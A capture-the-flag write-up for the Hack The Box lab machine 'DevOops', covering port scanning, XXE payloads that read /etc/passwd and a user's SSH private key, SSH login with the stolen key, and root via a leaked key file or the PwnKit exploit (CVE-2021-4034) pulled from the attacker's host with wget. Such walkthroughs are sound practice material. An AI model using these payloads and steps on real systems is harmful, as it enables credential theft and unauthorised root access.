- Published on
HTB DevOops
- Authors

- Name
- collinhacks
- @collinhacks
DevOops
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-09 20:54 EDT
Nmap scan report for 10.129.155.69
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 9.36 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,5000 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-09 20:55 EDT
Nmap scan report for 10.129.155.69
Host is up (0.056s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)
| 256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)
|_ 256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)
5000/tcp open http Gunicorn 19.7.1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
| http-headers:
| Server: gunicorn/19.7.1
| Date: Thu, 10 Aug 2023 00:55:20 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 285
|
|_ (Request type: HEAD)
|_http-server-header: gunicorn/19.7.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.92 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
nothing
Port Enumeration
**Port 5000
FFUF
[Status: 200, Size: 546263, Words: 6030, Lines: 1816, Duration: 29ms] * FUZZ: feed [Status: 200, Size: 347, Words: 44, Lines: 1, Duration: 29ms] * FUZZ: upload [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 27ms] * FUZZ: newpost [Status: 200, Size: 285, Words: 43, Lines: 1, Duration: 32ms] * FUZZ: :: Progress: [661680/661680] :: Job [1/1] :: 231 req/sec :: Duration: [0:45:04] :: Errors: 0 ::/upload
My guess is this is vulnerable to XXE because it is telling us blatant XML elements
- XML elements: Author, Subject, Content
- So if we create an XML file using these elements we might be able to manipulate the server
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace "3"> ]>
<Author>
<Subject>&toreplace;</Subject>
<Content>1</Content>
</Author>
Uploaded this as
test.xmland it is showing it uploaded in/uploads/test.xml
And it exists on the server:

Tried a
test2.xmlfile that included reading a/etc/passwd
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
<Author>
<Subject></Subject>
<Content>&example;</Content>
</Author>
and it worked lets go

Exploitation
**********Port 5000
Foothold
XXE
- So in our Enumeration, we found
/etc/passwdwith XXE. Now, we can simply change the payload to grab theid_rsafile from the userroosathat we found from the first XXE injection.
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM "/home/roosa/.ssh/id_rsa"> ]>
<Author>
<Subject></Subject>
<Content>&example;</Content>
</Author>
- Uploading this gives us the
id_rsakey:

I tried removing
<Subject></Subject>to see if it wouldn’t print twice, and it got an internal error, we have to specify all fields available which as advised;Author,Subject, andContent.
Copy this into a file and fix the format so it is syntactically correct

chmod 600 id_rsato make it user ownedssh roosa@<ip> -i id_rsa
ez
Root
poi:
- writable paths:
- /home/roosa/bin
- /home/roosa/.local/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
- Found an
id_rsaincat ~/work/blogfeed/resources/integration/authcredentials.keyfrom manual enumeration with linpeas - Copy it locally
chmod 600 whatever_id_rsassh root@<ip> -i whatever_id_rsa
Another way to get root - pwnkit
- Brought a
linpeas.shover, and in it was recommended to dopwnkit - Googled the cve number, CVE-2021-4034 and came across https://github.com/berdav/CVE-2021-4034
- Local
git clone https://github.com/berdav/CVE-2021-4034.githttp
- Target
wget http://<tun0>/CVE-2021-4034/ -r -np -R "index.html*"This
wgetmakes it so that we recursively download the entire directory, and remove it from getting “index.html” which is what it was doing every time when I triedwget'ing it.cd <tun0-ip>(tun0 ip is made as the directory, idk whywgetdownloaded this instead of just the CVE directory)cd CVE-2021-4034make./cve-2021-4034
Useful resource links
- https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
- ‣
- https://book.hacktricks.xyz/pentesting-web/xxe-xee-xml-external-entity
- the category “New Entity Test” got me the exploit
Lessons Learned
- how to exploit XXE
- cve-2021-4034